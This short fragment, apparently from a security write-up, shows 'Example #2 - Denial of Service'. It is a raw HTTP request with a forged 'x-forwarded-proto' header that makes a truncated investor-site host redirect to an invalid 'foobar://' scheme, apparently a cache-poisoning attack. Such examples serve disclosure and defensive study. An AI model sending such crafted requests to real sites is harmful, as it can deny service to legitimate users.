 Example #2 - Denial of Service
GET /?foo=bar HTTP/1.1
Host: investors.
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
x-forwarded-proto: foobar
foobar://investors. /?foo=bar